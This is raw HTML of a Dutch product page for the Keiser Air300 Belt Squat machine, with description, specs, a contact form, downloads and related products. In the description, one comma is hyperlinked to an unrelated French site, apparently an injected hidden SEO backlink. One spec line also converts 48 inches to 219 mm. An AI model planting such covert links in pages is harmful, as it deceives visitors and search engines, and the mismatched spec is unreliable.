https://keiser.nl/wp-content/uploads/2021/09/A300-Belt-Squat-met-witte-achtergrond-600x600.png 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div></a></div></div></div><div  class='flex_column av-jzzwv-bfe1ee92609f5a24eefce00655eb5c02 av_one_half  avia-builder-el-4  el_after_av_one_half  el_before_av_one_half  flex_column_div av-zero-column-padding  column-top-margin'     ><div  style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h1  blockquote modern-quote  avia-builder-el-5  el_before_av_textblock  avia-builder-el-first  '><h1 style='' class='av-special-heading-tag '  itemprop="headline"  >Air300 Belt Squat</h1><div class ='av-subheading av-subheading_below  ' style='font-size:15px;'><p>Het onderlichaam trainen zonder overbelasting van schouders en wervelkolom</p>
</div></div>
<section  class='av_textblock_section av-bslnj-8cbaf1b51f11e7bacee7daf6f033a87c '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Dit uitzonderlijke apparaat maakt explosieve training van het onderlichaam mogelijk zonder dat er overbelasting van schouders of wervelkolom ontstaat. De weerstand is instelbaar door eenvoudig met de duim op de plus- of minknop te drukken; dit stelt instructeurs en coaches in staat meer mensen in minder tijd te trainen, omdat instellen/omstellen van het apparaat niet nodig is.</p>
<p>Door de draaibare handgrepen is het toestel geschikt voor gebruikers van alle lengtes (zelfs tot 2.15 meter) waarbij automatisch de ideale squatpositie wordt aangenomen. Instelbaar vanaf 0 kg in stappen van 1 kg tot 365 kg!<br />
De basis van de Belt Squat is breder dan de Keiser Air300 Squat Machine<a href="http://www.lecourrierduparlement.fr/lindustrie-du-divertissement-joue-un-role-majeur-dans-leconomie/">,</a> hetgeen een grotere variatie van mogelijkheden en programma’s biedt. Ook bij hoge trainingssnelheid en hoge belasting is stabiliteit gewaarborgd.<br />
Er zijn verschillende accessoires beschikbaar om variaties in de oefeningen aan te brengen.</p>
</div></section>
<section  class='av_textblock_section av-lin78tre-d5653212fcd864de0253bd38c039df7c '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><em>Profiteren van de mogelijkheden zonder grote kapitaalinvesteringen? Ontdek de gunstige leasing opties. Hierdoor is het mogelijk de kosten over meerdere periodes te spreiden. Klik op onderstaande button om meer informatie te verkrijgen.</em></p>
</div></section>
<div  class='togglecontainer av-ks7h4zwc-b361a9d8c81360b6aa4a2790e823a087 av-minimal-toggle  avia-builder-el-8  el_after_av_textblock  el_before_av_toggle_container  toggle_close_all' >
<section class='av_toggle_section av-ks7h4yx5-cb6c8217de8c789502dc5b9fe463982e'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#toggle-id-1' class='toggler   '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-1'>Meer informatie<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-1' class='toggle_wrap  '  ><div class='toggle_content invers-color '  itemprop="text" ><h4>Technische informatie</h4>
<p>Hoogte: 68” / 1727mm<br />
Breedte: 48” / 219mm<br />
Lengte: 60” / 1524mm<br />
Weight: 442lbs / 200kg</p>
</div></div></div></section>
</div>
<div  id="info-button-block"  class='togglecontainer av-gid6v-40686150d1bb7daf6563f0b4cbd4ea11 av-minimal-toggle  avia-builder-el-9  el_after_av_toggle_container  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-aetn3-a3cfadb43f99bc6d666d8dc9f55f6257'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Alle} "  ><p data-fake-id='#info-block' class='toggler   '  itemprop="headline"  role='tab' tabindex='0' aria-controls='info-block'>Ik wil graag meer info<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='info-block' class='toggle_wrap  '  ><div class='toggle_content invers-color '  itemprop="text" >
<div class="wpcf7 no-js" id="wpcf7-f596-p759-o1" lang="nl-NL" dir="ltr" data-wpcf7-id="596">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/air300-belt-squat/#wpcf7-f596-p759-o1" method="post" class="wpcf7-form init" aria-label="Contactformulier" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="596" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="nl_NL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f596-p759-o1" />
<input type="hidden" name="_wpcf7_container_post" value="759" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="redirect_nonce" value="8aae00ddfc" />
<input type="hidden" name="wpcf7cfpdf_hidden_name" value="document-pdf" />
<input type="hidden" name="wpcf7cfpdf_hidden_reference" value="696f3f4e51da3" />
<input type="hidden" name="wpcf7cfpdf_hidden_date" value="01202026" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>Vul onderstaande formulier in en wij nemen zo spoedig mogelijk contact met je op.
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naam (verplicht)" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="tel-115"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefoonnummer (verplicht)" value="" type="tel" name="tel-115" /></span></label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-40"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Bedrijfsnaam (verplicht)" value="" type="text" name="text-40" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Uw vraag of opmerking" name="your-message"></textarea></span> </label><span class="wpcf7-form-control-wrap" data-name="sku"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text hidden" aria-invalid="false" value="" type="text" name="sku" /></span><span class="wpcf7-form-control-wrap" data-name="product"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text hidden" aria-invalid="false" value="" type="text" name="product" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Verzenden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></section>
</div></div><div  class='flex_column av-rl6sf-008bdf3451b589fa81c747750d7a0ad8 av_one_half  avia-builder-el-10  el_after_av_one_half  el_before_av_one_half  product-downloads first flex_column_div av-zero-column-padding  column-top-margin'     ><section  class='av_textblock_section av-kp6r04db-0a3dd287225ec0c2f8d89385a213ec19 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h4><strong>Downloads</strong></h4>
</div></section>
<div  class='avia-button-wrap avia-button-center  avia-builder-el-12  el_after_av_textblock  avia-builder-el-last '><a href='https://keiser.nl/wp-content/uploads/2021/09/A300-BELT-SQUAT-NL.pdf?iframe=true' class='avia-color-theme-color-subtle avia-font-color-theme-color avia-button avia-button-fullwidth av-kp6qwz6g-679c0bcbeae67a83221d83b8a454af89 avia-icon_select-yes-left-icon avia-color-theme-color-subtle'  ><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Spec sheet</span><div class='av-button-description av-button-description-below'><p>PDF (375 kb)</p>
</div><span class='avia_button_background avia-button avia-button-fullwidth avia-color-theme-color'></span></a></div></div><div  class='flex_column av-nm7ev-1bc02fdc2f66f369f424c961006e8f1a av_one_half  avia-builder-el-13  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  column-top-margin'     ><section  class='av_textblock_section av-kp6r0d6k-7b7d783b6bba05e927894bfb74c55852 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h4><strong>Video demonstratie<br />
</strong></h4>
</div></section>
<div  class='avia-video av-ktb6zzxa-be22443632f8e38cf29c72a64aded25e avia-video-16-9 av-no-preview-image avia-video-load-always av-lazyload-immediate av-lazyload-video-embed'  itemprop="video" itemtype="https://schema.org/VideoObject"  data-original_url='https://youtu.be/LYR5WJ75EWk'><script type='text/html' class='av-video-tmpl'><div class='avia-iframe-wrap'><iframe title="Keiser strength equipment" width="1500" height="844" src="https://www.youtube.com/embed/LYR5WJ75EWk?feature=oembed&autoplay=0&loop=0&controls=1&mute=0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></script><div class='av-click-to-play-overlay'><div class="avia_playpause_icon"></div></div></div></div></div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-gomuf-ac9b0743dbdc8a3f9c058b42d24ba3d7 main_color avia-section-default avia-no-border-styling  avia-builder-el-16  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-759'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-7oky7-4a76fc24960f3919a1a1aba4c887a025 av_one_full  avia-builder-el-17  avia-builder-el-no-sibling  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-kp6r3b4i-87d63861464a7d179d4a1c28b4c29b09 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2><strong>Gerelateerde producten</strong></h2>
</div></section>
<div  class='avia-product-slider-container av-kp6r4bsn-75764776be06f5787fef7bd23c7c83cd template-shop avia-content-slider avia-content-grid-active shop_columns_4  avia-builder-el-19  el_after_av_textblock  avia-builder-el-last  product-carousel avia-content-slider-even  avia-builder-el-19  el_after_av_textblock  avia-builder-el-last  product-carousel av-slideshow-ui av-slider-hover-pause av-slideshow-manual av-loop-once av-loop-manual-endless avia-product-slider1' data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:true,&quot;show_slide_delay&quot;:0}"><div class='avia-content-slider-inner'><ul class="products"><li class="product type-product post-695 status-publish first instock product_cat-strength has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/air250-abdominal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-300x300.png" class="wp-image-1705 avia-img-lazy-loading-1705 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond-600x600.png 600w, https://keiser.nl/wp-content/uploads/2021/10/A250-Abdominal-met-witte-achtergrond.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Air250 Abdominal</h2></div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:695,&quot;item_id&quot;:695,&quot;item_name&quot;:&quot;Air250 Abdominal&quot;,&quot;sku&quot;:&quot;Air250 Abdominal&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Strength&quot;,&quot;id&quot;:695,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/air250-abdominal\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class='avia_cart_buttons '><a href="https://keiser.nl/product/air250-abdominal/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_695" data-quantity="1" class="button product_type_simple" data-product_id="695" data-product_sku="Air250 Abdominal" aria-label="Lees meer over &ldquo;Air250 Abdominal&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_695" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/air250-abdominal/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-704 status-publish instock product_cat-strength has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/air250-arm-curl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-300x300.png" class="wp-image-1708 avia-img-lazy-loading-1708 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond-600x600.png 600w, https://keiser.nl/wp-content/uploads/2021/10/A250-Arm-Curl-met-witte-achtergrond.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Air250 Arm Curl</h2></div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:704,&quot;item_id&quot;:704,&quot;item_name&quot;:&quot;Air250 Arm Curl&quot;,&quot;sku&quot;:&quot;Air250 Arm Curl&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Strength&quot;,&quot;id&quot;:704,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/air250-arm-curl\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class='avia_cart_buttons '><a href="https://keiser.nl/product/air250-arm-curl/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_704" data-quantity="1" class="button product_type_simple" data-product_id="704" data-product_sku="Air250 Arm Curl" aria-label="Lees meer over &ldquo;Air250 Arm Curl&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_704" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/air250-arm-curl/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-712 status-publish instock product_cat-strength has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/air250-lat-pull-down-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-300x300.png" class="wp-image-1710 avia-img-lazy-loading-1710 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond-600x600.png 600w, https://keiser.nl/wp-content/uploads/2021/10/A250-Lat-Pulldown-met-witte-achtergrond.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Air250 Lat Pull Down Machine</h2></div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:712,&quot;item_id&quot;:712,&quot;item_name&quot;:&quot;Air250 Lat Pull Down Machine&quot;,&quot;sku&quot;:&quot;Air250 Lat Pull Down&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Strength&quot;,&quot;id&quot;:712,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/air250-lat-pull-down-machine\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class='avia_cart_buttons '><a href="https://keiser.nl/product/air250-lat-pull-down-machine/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_712" data-quantity="1" class="button product_type_simple" data-product_id="712" data-product_sku="Air250 Lat Pull Down" aria-label="Lees meer over &ldquo;Air250 Lat Pull Down Machine&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_712" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/air250-lat-pull-down-machine/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-716 status-publish last instock product_cat-strength has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://keiser.nl/product/air250-leg-extension/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img decoding="async" loading="lazy" width="300" height="300" src="https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-300x300.png" class="wp-image-1712 avia-img-lazy-loading-1712 attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" srcset="https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-300x300.png 300w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-80x80.png 80w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-768x768.png 768w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-36x36.png 36w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-180x180.png 180w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-705x705.png 705w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-100x100.png 100w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond-600x600.png 600w, https://keiser.nl/wp-content/uploads/2021/10/A250-Leg-Extension-met-witte-achtergrond.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Air250 Leg Extension</h2></div></div></div></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:716,&quot;item_id&quot;:716,&quot;item_name&quot;:&quot;Air250 Leg Extension&quot;,&quot;sku&quot;:&quot;Air250 Leg Extension&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Strength&quot;,&quot;id&quot;:716,&quot;productlink&quot;:&quot;https:\/\/keiser.nl\/product\/air250-leg-extension\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class='avia_cart_buttons '><a href="https://keiser.nl/product/air250-leg-extension/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_716" data-quantity="1" class="button product_type_simple" data-product_id="716" data-product_sku="Air250 Leg Extension" aria-label="Lees meer over &ldquo;Air250 Leg Extension&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Lees verder</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_716" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://keiser.nl/product/air250-leg-extension/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Toon details</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul></div></div><div class="clear"></div></div>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template --><aside class='sidebar sidebar_sidebar_right   hidden units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p>&#8211; Veilig online winkelen<br />
&#8211; Gratis bezorging binnen 2 dagen<br />
&#8211; Ervaar onze producten in onze showroom</p>
</div>
		<span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element --><div class="footer-page-content footer_color" id="footer-page"><div id='footer-top'  class='avia-section av-kowtgk55-af0a07fe82b3d8196618d9047ef56c0e main_color avia-section-small avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-759'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38 sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38">
.flex_column.av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-16tv1b-395703f1ccdb7b5d22ad59ae6e921a38 av_one_fourth  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kou6lpw0-40373504ebab1f7582b4866a875ad85e">
.avia-image-container.av-kou6lpw0-40373504ebab1f7582b4866a875ad85e img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kou6lpw0-40373504ebab1f7582b4866a875ad85e .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kou6lpw0-40373504ebab1f7582b4866a875ad85e av-styling-no-styling avia-align-left  avia-builder-el-2  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-3977 avia-img-lazy-loading-not-3977 avia_image ' src="https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side.png" alt='' title='Keiser-EHP-Color-DarkBgd-Side-by-side'  height="542" width="7417"  itemprop="thumbnailUrl" srcset="https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side.png 7417w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-300x22.png 300w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1030x75.png 1030w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-768x56.png 768w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1536x112.png 1536w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-2048x150.png 2048w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-1500x110.png 1500w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-705x52.png 705w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-450x33.png 450w, https://keiser.nl/wp-content/uploads/2022/11/Keiser-EHP-Color-DarkBgd-Side-by-side-600x44.png 600w" sizes="(max-width: 7417px) 100vw, 7417px" /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-14f5w7-de5bcfde560fb813336d6b2979f212a7">
.flex_column.av-14f5w7-de5bcfde560fb813336d6b2979f212a7{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-14f5w7-de5bcfde560fb813336d6b2979f212a7 av_one_fourth  avia-builder-el-3  el_after_av_one_fourth  el_before_av_one_half  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de">
.av_font_icon.av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowu4zhn-2a8d9884fffbb77e60841b096010c3de avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.facebook.com/KeiserBenelux/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270">
.av_font_icon.av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270 .av-icon-char{
font-size:22px;
line-height:22px;
}
</style>
<span  class='av_font_icon av-kowueev8-f86d612fd505d4c8cbb1dd34e16c6270 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color'><a href='https://www.instagram.com/keisereurope/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kowuekt8-19393d15e9d150ecc6851a04901c4c6e">
